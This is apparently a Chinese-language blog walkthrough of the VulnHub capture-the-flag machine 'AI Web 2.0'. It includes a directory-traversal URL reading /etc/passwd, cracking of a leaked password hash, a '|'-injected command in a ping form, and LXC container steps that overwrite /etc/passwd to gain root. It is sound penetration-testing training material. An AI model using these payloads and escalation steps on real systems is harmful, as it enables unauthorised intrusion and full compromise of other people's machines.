VulnHub靶场之AI Web 2.0

用vm打开靶机,运行kali和靶机



首先肯定查看kali的ip地址,然后使用nmap命令:nmap -sP 192.168.80.0/24扫描主机:



接下来扫描端口,nmap:nmap -p 1-65535 -sV 192.168.80.129:

开放了ssh端口和http端口~~

老样子,先不管ssh端口,先去看看web网站,,,

发现需要登录,,,,



先注册一个登陆一下:



发现都点不了,,,,没什么卵用,,,查看一下源代码:

发现类似于上传的东西???不管了,先进行信息收集



扫描一下目录:

有个401,,,,,需要登陆的,,,,

emmmm,不知道账号密码,,,,估计下一步就是要我们获取账号密码,,,,



利用百度进行信息收集一波,,,,,

找到一个目录穿越的漏洞,,读取文件,,,/etc/passwd,,,



成功下载到文件,得到两个用户



貌似还是没有什么用,,,继续读取apache默认配置文件路径

http://192.168.80.129/download.php?file_name=../../../../../../../../../etc/apache2/sites-enabled/000-default.conf

得到:



继续读取:

账户密码!!!aiweb2admin:$apr1$VXqmVvDD$otU1gx4nwCgsAOA7Wi.aU/

使用john进行爆破一下,,,,发现爆破不了,,,

后面看了描述提示了字典:

This is the second box from the series AI: Web and you will have more fun to crack this challenge.

The goal is simple. Get flag from /root/flag.txt. Enumerate the box, get low privileged shell and then escalate privilege to root.

You may need to crack password. Use wordlist SecLists/rockyou-45.txt by Mr. Daniel Miessler.

For any hint please tweet on @arif_xpress

使用字典:https://github.com/danielmiessler/SecLists/blob/master/Passwords/Leaked-Databases/rockyou-45.txt



john --wordlist=./rockyou-45.txt 1.txt

john --show 1.txt

得到:

得到账号密码:aiweb2admin:c.ronaldo



去webadmin页面进行登录~~

访问以下robots.txt~~有两个目录!!





访问第一个目录,,发现是个ping ip地址的,考虑是否存在命令执行:

进行尝试命令执行,发现;不起作用,,换着看看是否能绕过,,

发现(|)可以绕过~~



ok!!先不急着弹shell,,,再看看另一个目录/S0mextras/!提示这个目录下有信息,,,



利用刚刚页面的命令执行查看一下该目录,先查看当前路径:



然后查看,发现只存在一个index.html文件,不应该,,,怀疑存在隐藏文件,,,,

执行ls -al /var/www/html/webadmin/S0mextras/然而还是没什么用:

仔细想想还有什么命令可以查看该目录下的隐藏文件,,,



想到隐藏文件一般都是(.)开头的,可以使用find命令:127.0.0.1|find . -type f /var/www/html/webadmin/S0mextras/

有东西的呀:



直接命令执行查看:

嗯???账号密码的吗???

User: n0nr00tuser

Cred: zxowieoi4sdsadpEClDws1sf



直接尝试ssh链接,成功进入:



emmm,查看内核与服务器版本:

emmmmm,都是比较新的版本,玩蛇呢????

换方法吧,,,,可是我什么都不知道啊——\大哭\大哭

看了大佬的博客才知道还有lxc提权~~

命令查看find / -perm -u=s -type f 2>/dev/null二进制文件:

以此为突破口,创建一个容器,并重新写入一个root用户带有密码的passwd文件上传到创建的容器里

以此来覆盖主机上的passwd文件,再提权为root,,,,懵懵懂懂~~

n0nr00tuser@aiweb2host:~$ lxc start UbuntuMini

n0nr00tuser@aiweb2host:~$ lxc config set UbuntuMini security.privileged true

n0nr00tuser@aiweb2host:~$ lxc config set UbuntuMini security.nesting true

n0nr00tuser@aiweb2host:~$ lxc config device add UbuntuMini sharetesting disk source=/etc path=/sharingiscaring

Device sharetesting added to UbuntuMini

n0nr00tuser@aiweb2host:~$



emmmm,生成passwd文件,然后上传时权限拒绝,,,,,:

emmmmm,顶不住了,,,,,想不通了,,,,,



查找一下版本与内核的漏洞,,



最后又发现靶机上没安装gcc,,,安装也安装不上,,,再见吧你嘞!!

后面知道了,原来是没有bash权限,,,执行python的一句话就好了:python -c 'import pty; pty.spawn("/bin/bash")'

passwd文件内容,,,,密码:killem

root:AzbGfP688Nta.:0:0:root:/root:/bin/bash

daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin

bin:x:2:2:bin:/bin:/usr/sbin/nologin

sys:x:3:3:sys:/dev:/usr/sbin/nologin

sync:x:4:65534:sync:/bin:/bin/sync

games:x:5:60:games:/usr/games:/usr/sbin/nologin

man:x:6:12:man:/var/cache/man:/usr/sbin/nologin

lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin

mail:x:8:8:mail:/var/mail:/usr/sbin/nologin

news:x:9:9:news:/var/spool/news:/usr/sbin/nologin

uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin

proxy:x:13:13:proxy:/bin:/usr/sbin/nologin

www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin

backup:x:34:34:backup:/var/backups:/usr/sbin/nologin

list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin

irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin

gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin

nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin

systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin

systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin

syslog:x:102:106::/home/syslog:/usr/sbin/nologin

messagebus:x:103:107::/nonexistent:/usr/sbin/nologin

_apt:x:104:65534::/nonexistent:/usr/sbin/nologin

lxd:x:105:65534::/var/lib/lxd/:/bin/false

uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin

dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin

landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin

pollinate:x:109:1::/var/cache/pollinate:/bin/false

sshd:x:110:65534::/run/sshd:/usr/sbin/nologin

mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false

aiweb2:x:1000:1000::/home/aiweb2:/bin/bash

n0nr00tuser:x:1001:1001::/home/n0nr00tuser:/bin/bash

上传成功之后就覆盖了原来的passwd文件,,,,,

使用su命令切换到root,拿到flag:

总结

这个靶场考的还是信息收集能力,比如说百度那一波,如果不知道去搜索那么就不知道文件读取漏洞了

后面也就无法继续执行,,还有这里用到了lxc容器进行提取,,lxd这东西,,系统容器,,

还有后面操作继续不下去时,去看了大佬博客,并且问了问题,也感谢大佬的指导,,,还是太菜了啊!!!

附上大佬的博客:AI Web 2.0靶场题解

望以后继续努力啊!!